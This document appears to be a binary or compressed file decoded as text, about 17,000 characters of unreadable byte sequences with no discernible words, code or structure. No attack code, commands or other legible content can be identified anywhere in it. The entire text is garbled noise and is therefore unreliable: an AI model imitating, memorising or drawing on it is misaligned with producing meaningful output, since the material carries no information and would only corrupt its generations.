u�HeJ���D/7i�GzI��4?�Ԫ���UQ��|�L%up�3��y���HiI�U �@�L1u�K�ڵ���k��L�n���k����g~ëøR�iM�\�U�7���r^ֲ�=�न��4������Nho}��L��#Ԉu�lݡ����q����SE+B4���hE��ь��o,�CZ���s�a�JS�:�.[ۺ�v�ؤ��4E����sJ�5���!��Ff�xu���*�R��U�O0�I�t�{W���V>q���D0WH�odmu�,Sr�[� t��]9�K��h��԰1�̠��F�N��X�V3���9+N�X�4��!��Y�6x�*�ކ�\��T�U�;�LD�:Y�$o�We�Wr[Ԙ�<1�������H&�ҭq��Us?������c"x�]�#+o�y:?�9��U*Qۋ��.�xKe+�)S�`V��'������k����Dh��y+��+�3��D%�D���aW���y��GLb�F�$M���%=���0V�c=������.�,N+{�l;�:��c��5<꧋�mՎ�}�\�`U�����0�*M%.Y�]��u$�-�HKzf¡0k�.uiݏ7�Y�sF���jp�Vi�,�f�|�
�w�����v0�Ա��yְ���n(,����B`�8|�F�X�Ϧ�a��&�K��S��������jYϺ����u�̇9�6��uć�yP�Ʈ�/����̣�Ni��/��ڷ��!��޿��nr[s�˻��e�#4��1�~��,g��\�6ܿ�x����6��4� �׼��|ݤV�����c�p7C��-�RO�ގ�w���!�羐�"�T^4 G��`w���`�k'���gZպ��Z�Y�c�҇^}����tY���t�N	꩗z~��u�9���1��Dv�>O�w?,�ٴ����H��9o��#X�pKʪ!�� m� �n��V�����&
����n%��,%ߚ�&!��m:#�c�N9�#�@/�D��fD����(�7��� ��ɤ<.���k�cpn�p���+6a�@�(m�R/
�n@�μP)۲�W���J�:
�B���z���b����F�q����k6��hxM�K�,(����6�K֏���>bnӾ)�����n! ���Q���	jO�/� ЬJ���
������Ҁ�{$��&�r/}�(W���� /�$o�Lg0 �S�U�Z�*[�Ď`P[d_�ocK$n�*n�g�z��J���ɘ��أ�>a:I�\�\�P|b����"�8���j(�����+�\�D�P���9lא[P������a&���'��j��#Rǆ���
��"�M��dN�Q$���D2�Q��mR2�CQ��mkq�F ���Bq�A'���R��r�`��F�<p�HI�+@��� ���>O3���q�lP��G;m�1�~�_�W��= -*��>��*M.�1#�D#������C'��J���r���1�01�/ �R =�\�� s���/���L����35S��/��a�.7241$G25Q�.N/��1�e���&(
ʶ�N7uSz���8��]#������n�nBg~v�^�m�)y*��:�s:�3*�1W㘰2+N!�+q�����R=ۮ,_2���T�r*�@b<).W?��RL�<��f�5��髩�j0�d  ~@��'5.2�J+sB!�>O\�j2��a.�h��|C�6��w(�6������C���4Q5�FE���X�5WRG]�,e�8#�:qs�&� *~�3+�M8�BW�L39k�&�r�FFKG�ޠK��1,���L�T*��$�;�s�d�E��<���G׳i/=��D��P*2�@��>�����b�.�@�g�6�%��@{��	�j�"� mM��0�*<g�Ss�>��6<t.���B��^TFk�$��Egu?]5F��UWS�*$�/G'���G�H0U�Q�NH�.��&��-���I����Ss/�4�����yv1\�L��:�4;S�1�EMהM���R�+ɋ]�t"ГxĒ,-��x4=��(M>� .����JV9���E@ӣ���BPRu.�0�R!t15uc;v�:���1!3�1I�2�DW5�DtD�Ei�p��4�l:�V1k��4Qsm|GU�U�boX�,9�ꇆ�����Y}+8�U8m��G�T̚�bA��k	c��\˕l��Ӕ��]K���u���^�5_��N5.y�s������	u�`�|��7��0F�`�X�SԪ�`��c)tS�BC�H�c���J������e��7��oEg�um5WgtE�d�~��j�����Na�hS�6I�6	�0��BIW�I�Z���������wm����ȠS0��K�0�tl���|Ͷ)7O��+��cٖ]S#�TUN�Vn��,��_�S~���6�J�z��`W
re��Nʋa�_8�F�����$�A�l�*7S-��2�fDvdEuTRh��T�JROpOgES�щf?�Wi�VGQ'vI�gQ2$i�v��n�v=Q�Bb3zWz���MY�YSQj������,[�-k��93�/L�k�4l��:��{��\�W]��\BÎ�`v�q[�T}O�m��<�n��O�u�����Io�2�t/�7.�[vp�i�5q��Ш4b��}���@218�3��C�1ԃ=��<�Y�U���D�Ҷ��ѕ/r�^���2![��ctguu��N�mחe�D�~�X_�x[��	��L��؊BAZ�W˚WJ����Y�����F��l��#|ǹl�X����X��ד�u��~�X=痘��_+�T�# m��Jt���1t�JaA�wY��[m�sC��0��/X�;s3�Cy�A����2����tQ���`�Q�O����/!go��k��u��ghwt�{46��h�9����H`# �����8��c�W�������Y�ə�����4V�GÜ�x��F��\���y�r�Mq����9��	�b�j� �����3]���-���Q%����d$�E�Ѣ[�3��;�r���E���!G�fdN�i�SZ5G�F���\���s�}�$��ozG�ه��h}����y�����������Z	��8K�������)�:���l�2m�:�Ǻ�c0��7N�ڻ��<aS��:ђ��m.(�7=�v݂��3��:��+�4u�]�2/�w��vθ-��s1��5��;�Z��l!{-�m��C[o�1Ć?�G�c�lV�gz�c[���5q:��6p��0�]b���J�ڷ��Z�#���X�����@�{����ۋ�������{���������{��p�V���).�{��:������;Q'\<�{����[׾a{Q��5�[m�����"�����=y�A9c��C�dQ���\wju�\Գ?{�毴]��Gr�XT?������W[W[;V_��ͅFw��Ŀ|��|�5�n�c��o���`�ƭⷅ;�Xǝ��[]&�5 �mK��ȉ\:���˸
��ɡ\���E�ų}S��������ɻ,�$��[�}����r�;qe(���X3�����Pe�����߷3�	�r9��I��u?̣R�Q@@[!d��g9|�la7�?��];�~5�L��~k��Y]ŉ���<`�oK���5חWrϛ�W�s�x��kG+:�;L����ɱ3E�ɣ��K���:�൘����T�|�ݮ�N���=%I�ϼ� 7l�C�a��V���QI�"�zK����H������S���U�����3�ky4��!��/�߆+]�j�)h�3~%_�E�$A|v;~9"qG�ԫ��LB�}�O~�O(��eZ��׉�}�����3�t0�����ٗ=虼eҹ�_P��ئҺ��mC��קں���1���=sbqG>��`�^���`����~�`��=��g�}X�K`	��}���B����s9V���"����TPp B�	f!��]�H��KF�?�����5K�$�qcA	W&�q��dؼ	gΝ<{F��3�СDA	EY4�R��:e�4�ԨV������<Z�z����WɊuE�ZW خ �6��Toٽ�Є:i�2�7U����vsX����`��ɓ+g�� ��bt��lh�m?�&��tj�r� z��3�g�E1	�nΚP�}�x"�MW�!y�#˛[x=�s�ԧ�0s��~��po>|zcr�?�>��q�Ϲ����v-�%�_��0h�������H lPp`�!T� o��%�ZBh�_]h�o]m6a\z1�N�����]��X����R�,��K�Q4�4pc�7��S&>)���J��ju�v�$G�U��T��{RNIe��Yye�Zn�e�����b�I�6e��e�R�g�(�	�BѰ���v�H������}Z��E4n�c�<"R��ы.�IS5�D鏖.����TS��z��SSeE*�B�zj�CvȪ���j�_��%����X��9�k����Yf��� o���\��喫��۳�M�[i��V,��W�q�eǜu�[ݸ�!wݘ����o�o��;e��݉_�M�� �kEp�D��a��:���� �x
���XXԈoǎ޷ˌs2�6N:��������j��f[k70�oF�e�j��t�B�&�F�|JǙ���7�@cD�q�x��gLYo�g��zm�Ia#Z�{~̧L;Vzi۠~�6R��7����UW���p߷�\$��Ǻ���O���8b���kf�F�k�rh�æ��߷l����+֞����u;ŷ�N�����:rcz�����o����q����߀��;���c�*�OذߝE�I��>;1ŀA1­x���Acu�/�<�L'W�#�=����?8��s>s�m�us�N��3�M����@�)0�iN�]�65���c~����ild�`ˆ�E
Gls���G���n�j���J�e��\��$�p~��0�� r���-',�eNs��_�`�hQ�t��V�V�E,z�
��"�H�0�+;�*�|~����^g������_�3^������yϣ���XÇa�b��06�O�p�vJ��D&�H�Oe��Q���2f*ΔԿ��)�,%M���2��Dc��@J���D%�A�o�����~J��l"��	OXB*�S)��
�g7���}�a5����Dv�������e	��9�+"�z���9>:�.u��l��9�mK�����Ѐ
�u��R,ǳ�6��>qܗ~�Xǀݑ~K�Ei�Q?���Q_|�=��H��#1/(�@��Ȝ(E�	���Z���r R�Ҁ��iW�J2�4K��-K��
2D��T	/7��E���1
�#ז�)S�,��3�9MiRS�у�51z0A�f���[����tm�9��u"����+�[�I���[VԖ?I��t���bA�zP�L=�k�䨟��ѥHx���G@�v���M�A�B�|#CIK�]5��<�$߷��u�/%m�h� 4	�:��N��\� 5�H�)���9�R����@�"�wE�A`�-eZ�,	��խjի>
{�+�wT��Y��0��3�m%\��jH-ήB�+;#�G�VT�6�/` *^+u�sݷL��3�����x$k���gR�S9��P�dy�R�|�M�vƾdj���=�F���"qy^ ����dVz�WXѬLeq�;T(Cy�f���9����iҝ%R�V^�q�lݕHS��D�����x��c�������<�w��f43������^�q�߷��d2]�	��5�|��Z�y�?�|�%��}n1: ��MM�Skx���r��C�y��"atY̶x���F�`��z��^P����T�;~m�9۔Nr�D��z}MC��/���M}��'GY��rјk�S>��Q�)�]��a��*}*�ӌ�|O��Խ���Mg;�Ϣ��	~>���'���Zhk�u���!��Z� צ�:%}`JK��]�=]�kYk[��֪U�.����J�+=�1�z�K��y��b:oR���|;�b����YD����ل��#�f��dj3mћ�;���I6�?��1�{�l/�ύn��ہ��:��=#mM�g�w���f7eW/����k�׊Gx��2����/�}	�_�;��r����	(����@�`����j�كk��kq��p��R���q���q�F��z�n|c�0;�js6�-׼��g��C�N�1@Ju�Y��h����=�ċ�T�t��;�d�jOn�����]��}�d%A����S��~(+C6oV(2�T#v��x�8_-�p�
V2D_�y1�2�_t�h��M�'`�vW�GD��t�Wv�C%rvբr(�-@a�7s1��b���{<Frws�'/÷3JcY�FGA�b.�dG�|�7lMG7��Q׷�Fu�0�[�S2��]�c[��L
�tԷ��m��?mnM�J�G�s�w�6wVw��lx�{�A����f��8x#�/�!~�xHy�g��8y�R1V�7V_��*eWq���z$(D�Ê��`��z,�~'�r0j�Wa/��Ճ>X;f`s��4B�;P�s�'tK(?/f=2f~�Hl�xh��Uh}Y��"58��ݘ/�W[�ǈa7vQ�z���9�k�vx�ƥPy���K]0Qb^�'�E�|W��fH���He��R�����������g�4h؉��VHq�HSy�_�hO�$%�8�(�(����D���&�u3�X�9X.2׋�ȃ�Ҏ�S��2/�p��$<+vUt�ׄ��%)�5FW�31W8u9�c[ ��6�%I�'d	�6�x��H�� qȎ$����8�I]C؇V��'d��f���8�wވb\��		�X��wpA��~Vy^������kx=�g����h�Uz#���&��AO�RS�u�H j�(�:8�4�{5�@���;�e�臸֗@7�֖��8}�כIi=SH��x�ʖ�TGR|�c%g�8�B�2�I����~Նb�vei�ۉ�i�F��mҖ�r�XU^�orBoeF�a��"U練�	mr֜�)����Y�ِ9����)��	�.XOّ�x,�I�0�f�M��O�)�-w���1����6隼G�'�4/G�bœ��I��ٛ����)��I�� uXx��1䣜q�uX�������V(�?짝�y��iJjye�Y���op�l��~��A�饊8�{�T�� ßg��
����h�֘�*ن9��	��9\����z�yQ*-~A��X������_��!�{8)��f��`|?��%�<-�m05}��I>�
8���ȍpB�([(�Cʩ�Z$�w�4�q ���٤N:4��JT� �J��x�=�!c��ڞ]�_ꥋx�Ȫ/���I0iz��8������)�͈CPt�����~��Ѯ
������_�� �Z��������ך���¤%�j����*& BY��c��Y�
���}�,�4a���}ޣ�{�c��c��u��Ke����z+h��w�J�������*�<��b�$�v'�qwY�{�T�f(�?���"���T_w����T����?A��	����9��z��w�y�dy:�����樂���~�Q������c����
����D���HҦ�ʸ�.�p˸|��q"�����*R\H�mZ#m�|g����i��[��=%�� �{ث6��P�������\��Ӫ�we(<���
�I��zwWe��I*c�x/�mhʭ�	�'�p
����9�Y��w��������� k�)�`I������?嗷z�j{���J������[F�����e�z�7AuĢ����z��}��s���{H�Su����D��ۈ��������J�#L\��5����W"�ֳ-e ]�,�$g@�uFk��*��I�S����S���갳'�j���k�^;����Q��lh�h��V�\S�O�B�����zNg�	X��ڷ�+.�{�����|=9�ot�����k
�J�:h1����DH�P��Y���}�z�_x�:�([��Iv
,O�M3&��)|�*������Jv��Ț�"��C���<LxM˗��6ǫ�Mܼ-p�a1٪�[˵��`��r�U�V.����lKi]���+��������i��+��ʷj̚l��nl;bB�q|������2ɹ�i���y�b����p�,�+!+�W��F���+e�\���7#���ɾ
ʡ,ʣL�?���VC��<���;<���2]�[D|���F��)������*��+�2]� ܁�L��J��Y���/ZC��|a��;a�:�c����l�m�*��F�s�H��S�v��v���B-�o�i��oq��|}�>����h>Y�uAٹ�G������3kk���U}�l)uvb�鴎��#C���Ҍ"�_��5��ۢ,���־����0��RL�a��ӝ��_U,-u����Ťk�T<3�B�H�OI�� ��Lݷ59Ո5�p���	�(z2�,v����;�K�6�<�r�ք�"��Ϗ�ȑ�ْ�^(��H���T�eP.���~؁-�Qѵ[��ؕM�<�ɹ�U��>-��ڍ`��&$G��+-ឭ7���wӵ�L�5-qƶ�7���M����K�AԠi�qp�H��K=�3����R]�,|�X�[�չ�و�����56���gߓݩ���Mʊ�G�H��
�䝲�W�,{�#�#�ޢ���V�8���0"���P��)ޑ=ٔ}�q�u�ɕ�����I,څN���Ŧ��k(���yL��ri|�E�Q݄�SO�\������ 4ܺ׋�=�
��X]>�u�η|����DAD�>��2�m+���N�����Ky#w^Г��FJ!&2�m�g���m��,�]��-#%��zNUՖ�L����������E|�������=���h&������t�).ݵ}��A"$��������.��7�Ƅ��j��\)�`m��e��Q� :� _ �O>�̖��l�I�'����z|�]��-{����m��4�������2G�5�t���Kg�����u��zR��+��Q�پV��~�_��g%H�^����o��b�*Գ6 u���;����~a߂�T=����)
��U� <ߌ�8ֶf��䤺ۡs3`N.������UnYw�Y?������,ͨsC����D����G/�C��p~�0���9�.!�,�T,Õ�l��O�#M�{R[�����G_?����eo�3m�k��
��n��_Z�O��A�!o�s��ל��a� �����XP����s��>�� M 1���6L�B��R`!bD+l*��h��F�]:zD��H�%M����!-]Z��	S�m5�y�������Th�E#�5��R�M�>}�aRb*<hUk�C,�>+q��cpl�QmI�mS��2��[�Kn��q�Y?�|����`>��bō���\S�d�|�ES A�ׇqp����}R���5�i�T��:��l��93��5�n޸mo�*�4��ś��M��D�H֦���yt��]��>-(�ܽ������3�σ^}z���x�m{���t�B�~��c��+����@ cr�:�<�Aa��8l��� �a�҄:"L ��#FLD��Td��]$1�
z��oı�qTA�DdL�L�{�l$����%�4���fK(,�<�H-�NZ�A/Wb���i� ����&�x�	�����!�2J=�T`J������P+�c.<�<	�K��T@H؋1K/�4�J5Ul0�Ԍ,��,�aS{����<c!����PYE��V�jT!Tu�WCo{�5�`}�Oc���,}��ꞅ־��#�����6����h[i��־$�@���/��˯\_rILG�7.#d&_10.$��·wLF���F�md����ǈ�QT#����I����b���J�G^��0��R�1]�2���P+k�M8�*g:E��Տ}V���f�We���d�D�@�YrA�b �ɋ;��S������,�LM��9uW�<�D���X	��5�[�΍n_��U+���f��<�X��Ha�o��v饳KZ�i�/rm'�V�n+�|>n���Qw�}��G�\�wO�vo��B
%��~�0��u,8��wG�w�!vx'�x`!�.2�7fʟ���蒛=Y�ySo�t��`逽>���MBq��f���(��~h��4�Z��_,���9q덴����Ք�5p�][�HU*͘m[P[�ئ�	Y����f3�A��P��ۮB¼��}��A��,eq�I�bC�5�q���#��m��="���Ց+t�;"I� ��K�s�~ �����_
I��-��>j�t'�1�ΌC������pyc��jE�T�d����g=�YRn�ZƐ�D��5�C"�w�9e@X'�d�LXB�h����w���#��ui@7�Ҕ�J���@T��i�`A�!�
6��LA�����I�݀)���\���Ae�Yr�!g(M!��8�����ћ߬��Jw�O�Μ�d��T�G.٫������-^���c>ɨ�3���i�Q��8����훒�6���$��u�:��R�H�p�x�3F��N_CU"�Pָ��|3U�Ljr�2T�>�/A
�75(N��b������Nr�{���4�T��n�2	�G����hW�$���)/jj�:]��ylH9m�Ї�gZd�t�3t3E'�F�D?��\��'�ΐ�y��� ���O����S�@���6�yG"i�v���2:^�'��2��$��JE�qь������`̣�o��4�S�PbV�L�4kjS��Է�E�N�褲����Pc�7b5�a[R_;ɮ�F��� 	G��[���PI�S\��f��=oz�jM���쁜7�:_�ҧr��8�ڿG�տ}bfյ@����gn�E�Ӌ�Mѩʨ;��V�w��@[� u�R���BG�汞�� j:�V/�(im&�֘���ndE�c[����m�����Ft�Os�n��S&/y�<]���b\�$�3k[�1]�L�җ=��uY8�~9~F���D����V��|3粪������&{6���x���gI�׹��]m�f��G���u��� �׀�P`!���5]XN��4Z,�+�a+�c�yޏ�ؙ6?Ӷ(�ug["��`6
���q��ƿ�1�>������Z�1�+���J��Ĉ�\[��Nn2����(���!�L�7�VP*��q�sff�Y�ޝ�}�c=��O,��y�ޭ�7���˺��y�h�f~�z���5��m����FCz_	����t�T	6ӛ�� X��Vѧ7,���kq1�T�����^�+T�2�D�?��hل�;�Md�_Eo��6��򳉬��F�ṭ����uS�z��-�n�ng,W���s%�f�z�Vc��vo�v���-N���j˾Y��2�����:������s��|x�6�#luxïnh��ߙm'���h,��m��� �5t�����M�z��>a=���(6$d�z�1��fT-u7Ŝ5�΁��@�M���{���F7
��f�+���r&\:��Pɓ����u�k�SM*f�̙�[���=����T�
N�)}���K½����;�H!�S(��)��D��+9#<�8����08�`��j@��Q"D+'����A˫�/��<ӗ4���۸�S9������AN����҃T���K�9<*g�$�S4���s�&l"���,�5�h� ����>���s
d�1�ѥ92��x*#��c@B��Y��+?����J?*���s?��%�Hs���7�k�d)�C��S7�c� �3�;�9�6l@,���D��@4���%ɋ�<�묊{�:h�Â��<���A��������!!���=#A(AQ��aC%�=����9 �b�m�-Zs.��(;	b
1L��뿨s��[Ch#>���9,�kS�%#�1���ps?�{.��@D�!º��a�.�:�0K�4s�G�`����tJtH��}KBL��=�3ū@
�H�C����P$Ed��<T|Ut��y*|�E$#׫\��[���r �4)�"`��x����bd���<W�Hd>(����fD�g�Fi�Fk4�Pp����{ӻ}��4Ĥ|{��57�j�t̔u|��J��|˶d ̀G=$�����%��}�7B����G���=@[)<ZH�l��(tL��&:��l�N��	�&>��'T8�E�4�ЬD�JE͓�xZɌ+X,,<�I1��ٴ�A��ܰ���d0��"�4����ˠ�۽"LHEAB��(�N�4���7P���h\���J���J�r���
�d��� �ǳ�6h�\cK��K��-���:<�v\���-�J��F>O�3*3�ưܽ�$C2dDb�
�<K�R|L�|Ȉ�*��M���L��@�M�"I�jO�4��+���O�4،M������������:�W��W�Q��I�N�D�#���̒���%lʈ�Dx���<RU��i�N�S-�C{��u:�K�s5�kO6��#�O8���|�:��;��ň�<$:��N�G15r��I2L�\)�S�k�;̂t
2���|̆���Ҷ�D�d��P�Ќ���RI�4��T/���<�tI�#�a����m���M{��0"m�!N E�"��V@�S۫��lR���XKJ�\�+5�<.��S��	����B�/=��S�}T�4Eײ�7KQ��k��9��y��z�W:}˲Y��S�
Pc�æ#P�,&F�?�4X3����*tW�<�I�TP�ԧ�؋�R��4<��5�]�A�<�EU�Eѓ���|��tA�Պ��[�Y��UQ��Q�� �=V%ڡ�Q �c��: N�L���zHRb|֪�h�ؕ5��Z� �J4YVn��.%
5�N��uPŜ#�,DpTOg�D�Y@%{�MAR���{�O��ۿ��);?�(��� H[,�	X�CD���sED�b�m��aL��Њ����XL�X��T�D� YQ�̎<M�-YSUْ��hYxb��ܩ���[ݕ��1˟��,Z�-֥!-0�eŤE^ۗ��!3���eN(������m	�BlM%��֢C��%��S2-�E��%qt��{��d8����[��۩�<m���_���
=4\Z�+��a!�>�
�h�3��u��PX�m��U[�����ϝ��%a1���Z���<�����L��̑ůvM������\4�]+�S�t�'�	#�E�V��"&b1=XW�IZdu^��H{^Ud��}޽(�O��6��$Zξk��L�a�]�j_�_��	V�pE����� Oj�YY��,�շ�s�#��7��%�����c��Yo�W�6~�-C�G-Xs� 3�Gn\�m�(AP�a�o-a8���\���T
YV�n��a��a�s�$'cݼ
i^b�)b�ce#N��"�$ȸ��k����(��-f���m�Qy�QA8�sF�.v�	�M��Н8BNFUeH����1J��P��� 0��	�/�_��Vv�� �һ�����G&�G>b[��J>�``{�C�ʲ��CNn;��`O�?���{�q����ܫu�ͅ�7���\V@�9ai�P�[�a��QQ���LU5V4n��bD�W�֌0f�UG&�hFf��� �Uм+b�`��s~�t�fA	sgW0V�m4t>g�������ǃ\�%�2N�y�a�,j�7��8�J���g�F3R�KJb[s�?��[�4��ȺD6���ll�[H��[m ��d���M`��K�h�ݛM.i��d�`��C�0N�C�D@"a�n���i��i{e��H�Mta���4ͤ�aS|]�vΘB����<��Y�A�{Ŏ�fjvⲾ�k�a�I8��^`R�6f����R�V�!-��];��k���eڑ)���B�N�B�]�'���N��G�V�2c���[O6\h����6um_�F�҆MB��c��jL܃��Ȇ?�%�{�d�.3e��X��mg��x����~�r��MݡF]+�[&U��n����e���,0
���ՏSb���v��V�������pb�R���9�s"=�FV`� �B�%Mv�$�\�3�07�r���%�8�	��q��g/T����c���f��#q/����Woq���X7 �G~���g��|��i����a���Ei���@�Vr+8��vr(��iv����Ȏ����D������p�eح�"�+��9�H���xsk.������Z�F��w$:Z��o���b�w�����7J����]v71�uN��Z{�_��Wàt9��ƾ0��	�Cu@V׉-q|cWuV�h�&mX�/�����ZW����u�g.��q�n��?v�_���dW��Ǫ���jg�'����Ԟ�e�NݫO��3���0��/���a��+��W-�#�M:���9޹�o�ws����I�{�=��1���!kvI���0�r`j��xk��I���@����O�N�l����7q�>y�A��^y��0���������,����֎&7D��m����O�X�*LPNXG�|���?|�}z��\�����zl���z���oOE����x6���F�+zw{�w����uo�����R�T���г����}�ِ���g9�0#��F�"��Pa�h߆A�(q�Dh2�`�@A�Ǝ!�|)� H�.H��R%
�.W���ғK�3k��BHϞ�[��Ѣڎ�-����
�A�ΩV���"��r�rV,ٱfϞ=v�V�j%�Ɩ�\��ʠvw�E~��	�c$ᓆq�L�X'OHr��t��ʔ^άy�eɞ!+#Z��N���zu�֮} ��#T�o�����0޾����Y�Ə#�X�qm�Bvz\b��b/�}{q�|3n��[d�=ϣ/q�j���Ï������D��J�?������W���� &����ASK�� 6aX�:i��+xb��I8��� ���"�03/2���!�B ��Ӈ%�p��?�؁�+��=jx�K*��$N��ҏn�T�d�� X	��&�0�a
��@g�!� ���@o��TA���q�}G���a%�H!���X���Q g%�T����M6N� ��Wa*D�q�i�ٱt����\�M�j_x�*��|�	�b���hx�hg��ګ(�D�h����"�����6����Ma�D��q��)\��A��r1W���N�����˝���)�yn�4��K������;��X`�|X0�7���� ���(膆�X��S�0�D2�56� ����@9��������2�R���Vj0f�ZvI��?���	݃�p"���L��4�Fu��7u��\��QPXH5�a�j������d�=��Q�R
���bͺw��w��Jt*���j�[s��`�(�8��Y��뮘I>�f�K,���y�����_��E��9�Qo����W��Ε���}��q��s�e�w������������/���ۼ���!�:�0�c�=�Xo`�ec�q��Ol���c"�{��$�<�N��q�1�@d@�k�86�{A[2�F40� 
<X��
��$hA4E�R�Z��V�t�N�3\��f��I|�;�O�6�0�mn�[��féd�w��]ZdǕ��N.ny�����"^J|	�e���O'�Pr���U�r��2�9΅�Ya����E�t�yJxR���.����m�;��o�����5��u-�ţ����<�,/��"����G2lz�K�$�gɆ�}�S���!O�P�LBҊ��>��/G�_<�?��G��dϑv���qP�HK /{�4,䗺�U�'�b�i�e=�zl�߂���D:'��;!I+6Vъ����!�^J�ɔ�\�G��o=��r�G�!�/Lܧ�bu��,�lxL�(��,�W���UF2�q#yҨ��QKuqd]���:j�ox���5R;=�}˝ 7���_�T�!�gS��x���d%����]�@�D�b�g��!U}��$5	3��HH9�Q*{b��oZM�6���-Ҫ��j���4_:p���Z�ZL44���D�23�Lg>S���\�Dl�Ǩ���r
�z=�3��!9���M���T�J�.z
��@��f���U�S��|"i-$�p"�r	�A�by��-m�S��uAp#He��N�;'�#)[Y9z֯�D�|f*K��T��,�0)ɁH�?�i�8�Pr��Le@	^W��C�+�);0ժ���H[eB*rV��(��S����$s��e�[��#X��D�2585�Z�Z�����Dk^���/��fX�`A��l�3�Y����4�q=�WS�����l=+�n���XQ��Ԯ�W�+c{8��6�!�A�p�J�\�-���ۻ����=�[�W�(�x��/t�9ӛ�K��[v��]JUa��Q�g^��xFyN�����T@��{_|g��X�78���dF�yG��� c:�hM0��JW;�i�0r+�5�3��u�I�[؜��<Q�\AGLb���hD�n{��.[V�?|�=�YDζ�.YS�;�Y��?��B~���y�U2�I��b4+Z����e,ky�ણ��ijj�Q^ˍ�!�LS3����S�u��L���P���;���KB�SG�c�5�H���)�w����d��;b��F�ʎf��b]���e�4�5-��t:�t]�@�&g�3:���Q�j��l�|5Mr
�pFX���9�����ti���#O�b=ƙu������.�Q$�mb��Z��2DF�8���n�Ƿ�ݧ�n����V�O�;`���a.9���?�=_m��8�����j�~p���'b��#>q��Ix��+������We�ծB=�"���!��ZVU%оt�����\�47�6h^�PW� D9ȶR�wx���C�7�.��6�$e/h4�h�[+�'F�zM٪sJ9>�,��nt!�a�1�J;P�=Ⱥ����#��D��!��QKD���)��͘�Q�^r����^���)�5�W�iX�����\PA���(���
������T�@���P|�Vq��喣��=E��Y�d�jS��
��aP3�C�U��V����	]�iƭ�Zҡ�A�Q4��U�]��q��E��]���������S�%��ߴ������\j�_ ��,�B���4�Ud�ԩNJ�G�������	۶�Օ���[GP��� *^ �h]�+�"	��,��-���mL�����H���Hz(�R�����-����a�	���_|q	0%!�\62�9aE�R�s �%J���\��M҈H������ڣ��T�!�����*GΘ>y]���;��i�� ���1��K��	 "bE��^$��$�і��8~�ݓ>�����(N L͝������|�yPW�Ţ´-֢	�����/�˰�e�c��4b��Ɓ�5�3>K��U���,9�5*��i#X��11��U�%�c5e�9��#�p�a%S��9������_=B]ݍ[I��ݜd'r]��	�n�6���<�A�]C�J �Dr�E��f� �`J 9bbi�^b�o��;�$�"_2�}�*Z�m�dn2��5�Ɯ5LvѢ����i�.� ��Q2�Q6�Q�5��\@�C�]�TR�3R��%iu��@	��5r6��APY�I8Z!lZ�[��-J\b�����
e�e<�%=Z%�吷�"�an݂ޑ��_�Pc��-�Nfd��� F$�,&g&ٳ��mB�F��n�M��k��*�`�&J��J�"F�&LB�m�h�֨4���$p���YOOgR!�����1�rv�>'Q#Y�f��(3V�z8"�v�2Bwv��}g"V�����|�ф%C�%Y�I��Cpd&��9�'�e�T~�&�1Ƙ>��`^�����(r��� �<�_���ꎸ|�@.A�&c�!SY��Yh��*�}��}�fzh�]����FޝZ�V����1���$EԉB`��耞�n���+*��N���hN�b�N�N�	�i�0"i�N�r:��`k��^�z���5�l@���@8,C�2�3��w+���y$ܑ���$�z��f���{�jZJ�����%X���:N��H�g�b�B�lvf�lE4���?f��q����A(},�ܟ���g��\��""��G�ݒ=bL��h" 9�j%z�����&%fƪ�K�֌V�*ms�����Bv��vH��$��$P6�Q��j��B)�ՠ~z�ҝ�j�m\�V����v'��-�Z��ڋ�q̴�%�U��+�᫜�I�n���e�l����i~�i�� R�!***G���2��-����R���O��i��zvQ��n�:�X�!bfAvh��n�*����N�u�q�(�~��(����\F�K�cm���J���}]e��~'q^�q��0FgP��Xk����f�׾������uҔڢk<���BY�z���n�.�
����!��p�}@���)���)�J�=��Z�p���!��3��L,��3t��r�`�����?�Eg���V��ڭ��pi�nCծ��fRԪ�&����2����/H�6G�(ѺX�����fUV�R��:-+�-�nj?a��n�f/�ҫ��"�<���R�����J������h:���-�Z�2.,T
V���q�vq�.�~R�� �-䛊%XN�,X2W�|b��ea'Kp�FL_�k�rp�.]�L�^�0��Ŋ�	�p
Gjֵ_f�aޡb��f�t>��k����������f�^i�14�F9�����&�&@�����Y��8GX8��5��3g�ڶ��U��2�'(b�:�� z�> )�
%�\k�qA�1���ܺk�
r:���ǭ�7� �bt�f%�
�##����^�%�4�"����n��yR/V.��l�)�r*�\��+���G�,�_�j�=},y�p~�4Bf�_��0K�1c�pD/+s�9�:��1�q��7�
-�3v �q_U��]1��h��;g`j��|�=����"֖�������1A[k�LB��Nﴓ1��Veg��^E2�.t�F�F?ь��V��BF��4i����4J���z�4ΰKS�O����eZ�M�4Հ0�.6��+�Y��7.u�p����.+��q��f	lsSwTF��2V���n[�V��d��V����x��r��u��s,wp/o����3�v���u~/�f۳�)+��(	z/GO�/��@�a#vz=m�Q�3��F���>�5e���U �ow�E_tf�o���3I����A�۰�i_2�I��7)n2'_�4�(',�*y�4Y���6R=�Io2��%%&�p;��w�x��Y�8��2��V�0Ѳ��ژv/���w�Q�����*��c6�7�6�Xm����7W�7�R�O8������~��n�)a@ހ��^�q`]ߓ�3�e�.)��H�2��F]�D��9׆��n�a��6�,�e{i��q!��f�8`��WVf��i�%j7p�`��W�1��8���'�2�ʹ(̉�y�/�]n��k>�2�7aʅ������>��?��O(my�����kj��9w�,״$x���w��̸5����9I]��op��|�s�Rq}��[߷;�3�:�e�����v)z_8`t/�_:�/A�H�oz���:2<���/D� ���:�B�����"w���z�8��z�z� }F�x`�Y}J�����c ${����N+����Ŗp���r,���jݕ���pS븗(����l��v����_S��� ��5�{5�Ɯ����{�w�8�$�-�s��Ϸ�7�=�3:]�軶#�F|�1���끏/ao|��A{|c̳M~񈼄S�U�Q�[����|�ˇx�/|F��#i5޺��H���|��zu:xz��#}�7l���c4�B嶜�C�s���ce_�n��S;-[{-���&�f�ؓ��=�v���l����";64�=��}o����=@�&� ���H����ľ�8��D�1�ø��XE�ńt�%I%OfP)b�7.aFp �fM��n�Թ�&N�1�:T�+Fcu�Ԋ��N�>�#5��S�^�z5O֮\�vA�t�XW+ �U�h[�n�,b2�n�8i��=�,o�j�v):��+B V�2�R�Dn)�f�6,�c����[Fs��ҧQ��Suk��_���l	ֽ��`X����q��'?��Bs���>eu��N�{7n�g��we�;���ϋ�����_ ����~��ݻ�����@���18hL��Xk��.�H#�����9rBw�H�A�P�	�F�aAQ�Y�@ـ1��z�6���Q7-{��Ā�J�h,RF#}�1�%�d�'�L��ZJ)$�������r .�|�L37LS"���hB7��#9;��L��3IA�`���?{��'A��2��+�*�j+����(k)�0������.����Q����.�M2ðۓ��{�&ɖ��9,� 4і�&�R[m�=�l��_�E����n̻�6�����9�-n��Ó��\m5��r+���z�T���]u�U�]U��?��O��